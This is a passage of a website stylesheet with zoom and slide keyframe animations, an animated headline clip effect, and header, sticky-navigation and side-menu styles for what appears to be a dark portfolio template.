    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
@keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

.cd-intro {
  margin: 4em auto;
}

@media only screen and (min-width: 768px) {
  .cd-intro {
    margin: 5em auto;
  }
}
@media only screen and (min-width: 1170px) {
  .cd-intro {
    margin: 6em auto;
  }
}
.cd-headline {
  font-size: 3rem;
  line-height: 1.2;
}

@media only screen and (min-width: 768px) {
  .cd-headline {
    font-size: 4.4rem;
    font-weight: 300;
  }
}
@media only screen and (min-width: 1170px) {
  .cd-headline {
    font-size: 48px;
  }
}
@media only screen and (max-width: 768px) {
  .cd-headline {
    font-size: 40px;
  }
}
@media only screen and (max-width: 479px) {
  .cd-headline {
    font-size: 26px;
  }
}
.cd-words-wrapper {
  display: inline-block;
  position: relative;
  text-align: left;
}

.cd-words-wrapper b {
  display: inline-block;
  position: absolute;
  white-space: nowrap;
  left: 0;
  top: 0;
}

.cd-words-wrapper b.is-visible {
  position: relative;
}

.no-js .cd-words-wrapper b {
  opacity: 0;
}

.no-js .cd-words-wrapper b.is-visible {
  opacity: 1;
}

/* -------------------------------- 

xclip 

-------------------------------- */
.cd-headline.clip span {
  display: inline-block;
  padding: 0;
}

.cd-headline.clip .cd-words-wrapper {
  overflow: hidden;
  vertical-align: middle;
}

.cd-headline.clip .cd-words-wrapper::after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 2px;
  height: 80%;
  background-color: rgba(255, 255, 255, 0.3);
  transform: translateY(-50%);
}

.cd-headline.clip b {
  opacity: 0;
}

.cd-headline.clip b.is-visible {
  opacity: 1;
}

/*--------------------
    Header  
----------------------*/
/*---------------------------
    Header Area Styles 
-----------------------------*/
.logo a {
  display: inline-block;
}
.logo a img {
  transition: 0.3s;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .logo a img {
    max-height: 52px;
    object-fit: cover;
  }
}
@media only screen and (max-width: 767px) {
  .logo a img {
    max-height: 54px;
  }
}
@media only screen and (max-width: 575px) {
  .logo a img {
    max-height: 45px;
  }
}

.sticky .header-wrapper .logo img {
  max-width: calc(100% - 10%);
}

body #sideNav {
  height: inherit;
  height: auto;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: transparent;
  position: relative;
}

.nav-pills .nav-link {
  margin: 0.5rem 1rem;
  padding: 0;
}

.header-wrapper .header-left {
  flex-basis: 20%;
  justify-content: flex-start;
  display: flex;
}
.header-wrapper .header-center {
  flex-basis: 100%;
  justify-content: flex-end;
  display: flex;
  align-items: center;
}
.header-wrapper .header-right {
  margin-left: 30px;
  justify-content: flex-end;
  display: flex;
  align-items: center;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-wrapper .header-right {
    margin-left: 0;
    margin-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .header-wrapper .header-right {
    margin-left: 0;
    margin-right: 0;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .header-wrapper .header-right a.rn-btn {
    font-size: 13px;
    padding: 14px 25px;
    line-height: 21px;
  }
}
@media only screen and (max-width: 575px) {
  .header-wrapper .header-right a.rn-btn {
    font-size: 10px;
    padding: 9px 10px;
    line-height: 18px;
    min-width: max-content;
  }
}
.header-wrapper .header-right .hamberger-menu {
  padding: 0;
  width: 50px;
  height: 50px;
  z-index: 1;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  border-radius: 100%;
  position: relative;
  line-height: 57px;
  text-align: center;
  margin-left: 16px;
}
@media only screen and (max-width: 575px) {
  .header-wrapper .header-right .hamberger-menu {
    margin-left: 10px;
  }
}
.header-wrapper .header-right .hamberger-menu::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  box-shadow: var(--shadow-1);
  z-index: -1;
}
.header-wrapper .header-right .hamberger-menu i {
  z-index: 800;
  color: var(--color-primary);
  font-size: 23px;
  position: relative;
  transition: 0.5s;
}
.header-wrapper .header-right .hamberger-menu:hover::after {
  transform: scale(1.1);
}
@media only screen and (max-width: 575px) {
  .header-wrapper .rbt-mini-cart-wrap {
    margin-right: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .header-wrapper .rbt-mini-cart-wrap a::after {
    box-shadow: none;
  }
}

.rn-header .header-wrapper {
  padding: 20px 45px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .rn-header .header-wrapper {
    padding: 20px 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-header .header-wrapper {
    padding: 20px 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-header .header-wrapper {
    padding: 20px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-header .header-wrapper {
    padding: 20px 10px;
  }
}
.rn-header.header--sticky .rainbow-sticky {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 99;
  padding-top: 20px;
  padding-bottom: 20px;
  animation: headerSlideDown 0.5s ease forwards;
}
.rn-header.header--sticky .header-wrapper {
  padding: 14px 45px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-header.header--sticky .header-wrapper {
    padding: 12px 45px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-header.header--sticky .header-wrapper {
    padding: 12px 45px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-header.header--sticky .header-wrapper {
    padding: 14px 15px;
  }
}
.rn-header.header--fixed {
  transition: 0.3s;
  top: 0;
  position: fixed;
  z-index: 999;
  width: 100%;
}
.rn-header.header-transparent, .rn-header.header--transparent {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: auto;
  z-index: 99;
}
.rn-header.rn-d-none {
  display: none;
}
.rn-header.rn-d-none.sticky {
  display: block;
}
.rn-header.header-style-1 .logo a img {
  transition: 0.4s;
}
.rn-header.header-style-1 .rainbow-sticky .logo a img {
  max-height: 53px;
}

/*--------------------------
    Header Style Three  
----------------------------*/
.header-style-3 .header-wrapper {
  padding: 10px 30px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .header-style-3 .header-wrapper {
    padding: 10px 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-style-3 .header-wrapper {
    padding: 10px 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-style-3 .header-wrapper {
    padding: 10px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .header-style-3 .header-wrapper {
    padding: 10px 10px;
  }
}

@media only screen and (max-width: 1199px) {
  .rn-header .header-wrapper.menu-open #sideNav {
    right: 0 !important;
  }
  .rn-header .header-wrapper.menu-open .close-menu {
    opacity: 1;
    z-index: 99999;
    visibility: visible;
    color: var(--color-primary);
    font-size: 36px;
    margin-bottom: 15px;
    position: inherit;
    transition: 0.7s;
  }
}
.close-menu {
  opacity: 0;
  visibility: hidden;
}
.close-menu .closeTrigger i {
  position: relative;
}

.left-header-style {
  color: white;
  position: fixed;
  left: 0px;
  overflow-y: auto;
  overflow-x: hidden;
  height: 100vh;
  min-height: 100vh;
  top: 0px;
  width: 290px;
  z-index: 1;
  transform: translateX(0px);
  border-right: 1px solid #121415;
  background: #212428;
  padding: 50px 40px 40px;
  transition: all 0.3s ease-in-out 0s;
}
.left-header-style .logo-area a img {
  border-radius: 50%;
  border: 5px solid #32363b;
  box-shadow: var(--shadow-1);
}
.left-header-style #sideNav {
  margin-left: -20px;
}
.left-header-style .mainmenu-nav {
  height: auto;
}
.left-header-style .mainmenu-nav ul.primary-menu {
  display: block;
  margin-top: 50px;
  width: 100%;
  border-radius: 10px;
  margin: 0;
  padding: 30px 0 0 10px;
}
.left-header-style .mainmenu-nav ul.primary-menu li {
  margin: 0;
}
.left-header-style .mainmenu-nav ul.primary-menu li a {
  display: flex;
  align-items: center;
  border: none;
  font-size: 18px;
  color: var(--color-heading);
  border-radius: 10px;
  width: 100%;
  margin-left: 0;
  margin: 12px 0;
  font-size: 16px;
  transition: var(--transition);
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .left-header-style .mainmenu-nav ul.primary-menu li a {
    margin: 10px 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .left-header-style .mainmenu-nav ul.primary-menu li a {
    margin: 12px 0;
    font-size: 14px;
  }
}
.left-header-style .mainmenu-nav ul.primary-menu li a.active {
  color: var(--color-primary);
}
.left-header-style .mainmenu-nav ul.primary-menu li a .menu-icon {
  margin-right: 10px;
}
.left-header-style .mainmenu-nav ul.primary-menu li a img {
  max-width: 24px;
}
.left-header-style .mainmenu-nav ul.primary-menu li a svg {
  height: 20px;
  width: 20px;
  stroke: var(--color-light);
  top: -3px;
  position: relative;
  transition: var(--transition);
}
.left-header-style .mainmenu-nav ul.primary-menu li a:hover {
  color: var(--color-primary);
}
.left-header-style .mainmenu-nav ul.primary-menu li a:hover svg {
  stroke: var(--color-primary);
}
.left-header-style .mainmenu-nav ul.primary-menu li.current a {
  color: var(--color-primary) !important;
}
.left-header-style .mainmenu-nav ul.primary-menu li.current svg {
  stroke: var(--color-primary) !important;
}
.left-header-style .mainmenu-nav ul.primary-menu li ul.sub-menu {
  min-width: 100%;
  height: auto;
  position: static;
  top: inherit;
  left: 0;
  z-index: 99;
  opacity: 1;
  visibility: visible;
  background-color: transparent;
  box-shadow: none;
  text-align: left;
  border-radius: 0;
  padding: 0;
  margin: -10px 0;
}
.left-header-style .mainmenu-nav ul.primary-menu li ul.sub-menu li > a {
  font-weight: 500;
  padding: 7px 0px;
  font-size: 13px;
  margin: 0 10px;
  border-radius: 0;
  color: var(--color-heading);
}
.left-header-style .mainmenu-nav ul.primary-menu li ul.sub-menu li.current-menu-item > a {
  color: var(--color-primary);
}
.left-header-style .mainmenu-nav ul.primary-menu li ul.sub-menu li:hover > a {
  background: transparent;
}
.left-header-style .footer .social-share-style-1 {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  padding-top: 20px;
  margin-top: 40px !important;
}
.left-header-style::-webkit-scrollbar {
  width: 5px;
}
.left-header-style::-webkit-scrollbar-track {
  width: 5px;
  background: #17191c;
}
.left-header-style::-webkit-scrollbar-thumb {
  background: #000;
  border-radius: 0;
  border-radius: 10px;
}
.left-header-style .rbt-mini-cart-wrap {
  margin-left: 0;
  display: block;
  position: relative;
  width: 100%;
  height: 45px;
  border-radius: 10px;
  margin-right: 0;
  margin-top: 30px;
}
.left-header-style .rbt-mini-cart-wrap a {
  position: relative;
  display: block;
  border-radius: 10px;
  text-align: left;
  padding: 0 20px;
  height: 100%;
}
.left-header-style .rbt-mini-cart-wrap a::after {
  border-radius: 10px;
}
.left-header-style .rbt-mini-cart-wrap .mini-cart {
  position: relative;
  top: 0;
  left: 0;
  display: flex;
  height: 100%;
  align-items: center;
  justify-content: space-between;
}
.left-header-style .rbt-mini-cart-wrap .mini-cart i {
  padding-right: 0;
}
.left-header-style .rbt-mini-cart-wrap .mini-cart .rbt-cart-count {
  position: static;
}

.with-particles {
  position: relative;
}

#particles-js {
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: -1;
  top: 0;
  left: 0;
}

.header-style-2 {
  position: absolute;
  top: 0;
  z-index: 99;
  width: auto;
  right: 0;
  padding: 15px 30px;
  left: 0;
}
.header-style-2 .header-right .hamberger-menu i {
  font-size: 32px;
  color: var(--color-primary);
}

.home-sticky .rn-header.header--fixed.sticky {
  background-color: transparent;
  box-shadow: none;
  position: fixed;
  backdrop-filter: none;
  top: 0;
  animation: headerSlideDown 0.5s ease forwards;
}
.home-sticky .sticky .header-wrapper {
  height: 90px;
  border-bottom: none;
}
.home-sticky .header-wrapper .header-right a.rn-btn {
  display: none;
}
.home-sticky .header-wrapper .header-right i.feather-menu {
  display: block;
  margin-top: -10px;
  cursor: pointer;
}
.home-sticky .rn-header .header-wrapper.menu-open .close-menu {
  opacity: 1;
  z-index: 99999;
  visibility: visible;
  color: var(--color-primary);
  font-size: 36px;
  margin-bottom: 15px;
  position: inherit;
  transition: 0.7s;
  cursor: pointer;
}
.home-sticky .rn-header .header-wrapper.menu-open #sideNav {
  right: 0 !important;
}
.home-sticky #sideNav {
  width: 250px;
  height: 100vh;
  position: fixed;
  background: #191b1e;
  box-shadow: none;
  right: -250px;
  top: 0;
  z-index: 999;
  transition: 0.7s;
  display: flex;
  opacity: 1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .home-sticky #sideNav {
    display: inline-block;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .home-sticky #sideNav {
    display: inline-block;
  }
}
@media only screen and (max-width: 767px) {
  .home-sticky #sideNav {
    display: inline-block;
  }
}
@media only screen and (max-width: 575px) {
  .home-sticky #sideNav {
    display: inline-block;
  }
}
@media only screen and (max-width: 479px) {
  .home-sticky #sideNav {
    display: inline-block;
  }
}
.home-sticky #sideNav ul {
  display: block;
  margin-top: 54px;
  margin-left: 30px;
}
.home-sticky #sideNav ul li {
  list-style: none;
  margin: 50px 20px;
  display: block;
}
.home-sticky #sideNav ul li a {
  text-decoration: none;
  color: var(--color-white);
  display: inline-block;
  font-size: 16px;
  font-weight: 400;
}

.rn-header.header--sticky.sticky, .rn-header.header--sticky.rainbow-sticky {
  background-color: #212428de;
  box-shadow: var(--shadow-1);
  position: fixed;
  backdrop-filter: blur(15px);
  top: 0;
  position: fixed;
  z-index: 999;
  width: 100%;
  animation: headerSlideDown 0.5s ease forwards;
}

.rn-header.header--fixed.sticky,
.rn-header.header--fixed.rainbow-sticky {
